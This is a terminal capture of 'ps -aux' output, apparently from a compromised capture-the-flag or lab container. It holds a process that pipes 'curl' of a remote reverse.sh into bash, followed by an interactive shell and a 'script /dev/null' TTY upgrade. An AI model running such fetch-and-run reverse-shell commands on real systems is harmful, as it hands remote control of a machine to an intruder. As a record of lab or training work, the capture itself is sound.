 ayham@482cbf2305ae:/$ ps -aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0   2480   564 ?        Ss   00:09   0:00 /bin/sh -c service cron start;su ayham
-c 'python3 ./source.
root          12  0.0  0.2   5636  2208 ?        Ss   00:09   0:00 /usr/sbin/cron
root          13  0.0  0.3   8092  3728 ?        S    00:09   0:00 su ayham -c python3 ./source.py
ayham         14  1.5  9.7 1115984 96224 ?       Ssl  00:09   4:12 python3 ./source.py
ayham       1292  0.0  0.0   2480   516 ?        S    04:31   0:00 /bin/sh -c curl http://10.8.123.194/rev
erse.sh |bash
ayham       1294  0.0  0.2   5708  2876 ?        S    04:31   0:00 bash
ayham       1295  0.0  0.3   6052  3648 ?        S    04:31   0:00 /bin/bash -i
ayham       1473  0.0  0.0   4336   712 ?        S    04:39   0:00 script /dev/null -c bash
ayham       1474  0.0  0.3   6052  3776 pts/0    Ss   04:39   0:00 bash
ayham       1523  0.0  0.3   8648  3032 pts/0    R+   04:41   0:00 ps -aux